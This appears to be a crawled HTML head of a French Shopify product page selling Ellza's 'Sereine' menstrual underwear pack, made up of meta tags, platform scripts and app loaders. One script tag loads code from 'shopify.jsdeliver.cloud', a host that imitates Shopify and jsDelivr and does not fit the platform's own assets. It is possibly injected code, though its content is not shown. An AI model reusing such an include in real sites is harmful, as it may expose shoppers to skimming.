

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ellza.ca/products/packmenstruel-sereine
body_size: 80902
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ellza.ca/products/packmenstruel-sereine">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=="></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/secondary.js?v=115730126064161840091732755102" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Le Pack Menstruel « Sereine »
 &ndash; Ellza</title>

    
      <meta name="description" content="    Le Pack Menstruel qu&#39;il vous faut pour vos règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! GAGNEZ EN CONFIANCE  Sentir du dégoût durant les menstruations ? Se dépêcher de trouver des toilettes pour changer son tampon ? Vivre de l&#39;anxiété et du stress ? Cette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques.  VIVEZ VOS RÈGLES AVEC STYLE Chez Ellza, nos culottes allient confort et respect du corps. Co">
    

    

<meta property="og:site_name" content="Ellza">
<meta property="og:url" content="https://ellza.ca/products/packmenstruel-sereine">
<meta property="og:title" content="Le Pack Menstruel « Sereine »">
<meta property="og:type" content="product">
<meta property="og:description" content="    Le Pack Menstruel qu&#39;il vous faut pour vos règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! GAGNEZ EN CONFIANCE  Sentir du dégoût durant les menstruations ? Se dépêcher de trouver des toilettes pour changer son tampon ? Vivre de l&#39;anxiété et du stress ? Cette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques.  VIVEZ VOS RÈGLES AVEC STYLE Chez Ellza, nos culottes allient confort et respect du corps. Co"><meta property="og:image" content="http://ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126">
  <meta property="og:image:secure_url" content="https://ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="700"><meta property="og:price:amount" content="99.99">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Le Pack Menstruel « Sereine »">
<meta name="twitter:description" content="    Le Pack Menstruel qu&#39;il vous faut pour vos règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! GAGNEZ EN CONFIANCE  Sentir du dégoût durant les menstruations ? Se dépêcher de trouver des toilettes pour changer son tampon ? Vivre de l&#39;anxiété et du stress ? Cette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques.  VIVEZ VOS RÈGLES AVEC STYLE Chez Ellza, nos culottes allient confort et respect du corps. Co">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShVE1VM6qtc02jypchyFruvvFg6DpLpRdVR_45JPJAU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51305021636/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0cb54d4735f6c04b46b7179ac9440404">
<link rel="alternate" hreflang="x-default" href="https://ellza.ca/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr" href="https://ellza.ca/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en" href="https://ellza.ca/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-US" href="https://amora-canada.myshopify.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-US" href="https://amora-canada.myshopify.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-AX" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-AX" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-AD" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-AD" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-AT" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-AT" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-BE" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-BE" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-CY" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-CY" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-EE" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-EE" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-FI" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-FI" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-FR" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-FR" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-GF" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-GF" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-TF" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-TF" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-DE" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-DE" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-GR" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-GR" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-GP" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-GP" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-VA" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-VA" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-IE" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-IE" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-IT" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-IT" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-XK" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-XK" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-LV" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-LV" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-LT" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-LT" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-LU" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-LU" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-MT" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-MT" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-MQ" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-MQ" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-YT" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-YT" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-MC" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-MC" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-ME" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-ME" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-NL" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-NL" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-PT" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-PT" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-RE" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-RE" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-BL" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-BL" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-MF" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-MF" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-PM" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-PM" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-SM" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-SM" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-SK" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-SK" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-SI" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-SI" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-ES" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-ES" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" type="application/json+oembed" href="https://ellza.ca/products/packmenstruel-sereine.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-CA&shop_id=51305021636" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51305021636,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51305021636","merchantName":"Ellza","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Ellza","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0cb54d4735f6c04b46b7179ac9440404","betas":["rich-media-storefront-analytics"],"domain":"ellza.ca","predictiveSearch":true,"shopId":51305021636,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amora-canada.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-theme-pro","id":145569644782,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ellza.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_eoGasybT.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_7MqWQJ87.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_eoGasybT.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_7MqWQJ87.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=amora-canada.myshopify.com","https:\/\/size-charts-relentless.herokuapp.com\/js\/size-charts-relentless.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/eecb513a21abf2d0ec0f73f8ef4de81d8cba41b2cff55c11dc34bb4c29fe5ad9\/api.goaffpro.com\/loader.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0e6f6098-e2a6-4eb7-8260-4664d39f2699\u0026shop=amora-canada.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=amora-canada.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/270c4cf2babd1ab1438cb7d67a713ccd7a39ae4935e7ce49f66efdb147a8a73a\/storage.googleapis.com\/adnabu-shopify\/online-store\/10e8186dfcd947aa8363659c1715144193.min.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/currency.conversionbear.com\/script?app=currency\u0026shop=amora-canada.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51305021636,"offset":-18000,"reqid":"bc534685-d62b-4630-a0ed-4eae36de492b-1768766309","pageurl":"ellza.ca\/products\/packmenstruel-sereine","u":"30f23a02c05a","p":"product","rtyp":"product","rid":7462679511278};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ellza.ca/cdn/shop/t/8/compiled_assets/scripts.js?1626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
